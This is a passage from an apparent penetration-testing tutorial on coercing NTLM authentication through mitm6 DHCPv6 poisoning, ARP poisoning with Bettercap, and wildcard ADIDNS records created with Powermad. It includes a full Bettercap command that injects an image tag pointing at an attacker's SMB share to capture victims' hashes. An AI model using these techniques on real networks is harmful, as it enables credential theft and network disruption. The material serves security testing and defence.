
We can see DHCP clients assigned IPv6 addresses, and then sending these IPv6 addresses spoofed responses when they try to resolve hostnames from us.
Windows knows something strange is up, but the damage has already been done.
A few things to keep in mind when using Mitm6:
- Mitm6 does not provide its own authentication servers, and should be used in conjunction with Responder or other NTLM capture tools.
- Poisoning via DHCPv6 is limited to the local broadcast domain due to the fact that all DHCPDiscover messages are broadcasts.
- The DNS server assigned by Mitm6 takes priority over the DNS servers previously assigned. Specifying a domain with the
-dflag will keep service disruption to a minimum.
ARP Poisoning
Another way to coerce NTLM authentication is by Main-in-the-Middling HTTP traffic and injecting malicious HTML code into the victim's web page. This trick relies two great Windows features:
- Microsoft included within Internet Explorer the ability to load content from SMB shares. For example, an image in a web page can be loaded from an SMB share.
- Windows authentication to SMB file shares is automatic. Windows sends your stored credentials to SMB file shares without asking -- no user interaction required!
I used the old 1.x version of Bettercap to perform this attack, which can be installed via the following command: gem install bettercap.
Once installed we can run the attack with the following command:
bettercap --proxy --proxy-module injecthtml -O bettercap.log --html-data '<img src="\\192.168.1.7\c\x.jpg"></img>' -I eth0.
Remember to change the IP address from 192.168.1.7 to your own IP address. This command targets all hosts on the subnet; if you want to target fewer hosts you can specify them with the -T flag.

Once Bettercap is started and Man-in-the-Middling traffic, we can simulate web browsing activity on the victim host:
Bettercap sees the HTTP traffic and injects our specified HTML:


We collect the user's NTLM credentials when Internet Explorer tries to load our bogus image from the injected SMB path:
Caveats to this method of coercing authentication:
- ARP Poisoning has the potential to take target networks offline, so use with caution! Bettercap should be a tool of last resort, not something you break out every time. When you're finished, let Bettercap shut down gracefully so it can reset victims' ARP tables to the way they were.
- Due to the nature of ARP, only hosts on the same subnet can be poisoned.


- The victim must be visiting an HTTP (not HTTPS) site with Internet Explorer to collect SMB hashes.
ADIDNS

Active Directory Integrated DNS (ADIDNS) is Microsoft's DNS server, and as the name implies, is closely tied into Active Directory.
By default, any Authenticated User has access to create DNS records. This means with a single low-privileged user account, we can add (A) records that point back to our attacker IP.
We can use Powermad to create and delete ADIDNS entries.


The added DNS name can be anything as long as it doesn't already exist. ADIDNS permissions prevent modifying or deleting DNS entries you did not create. We can confirm our new DNS record has been created with the nslookup command.

Success! We can see the name resolves to 192.168.1.7, the IP of our attacker host. The advantage over previous poisoning methods, even if they aren't disabled, is DNS is available across networks, not just on the local subnet.
Poisoning one hostname can be useful (such as in the case of exchange.corp.com), but it would be better to poison all hosts instead.
Kevin Robertson, the author of Powermad, did the research to figure out how to create wildcard records. The following command creates a new wildcard record, which will resolve any DNS name not matched by another DNS record.

We can take a look in DNS to see our newly created wildcard record.

And as expected, any name lookup not matched by other records will resolve to 192.168.1.7.
The two largest downsides to this method of spoofing:
- Low privilege Domain User credentials are required.
- DNS records must be removed after usage is complete.
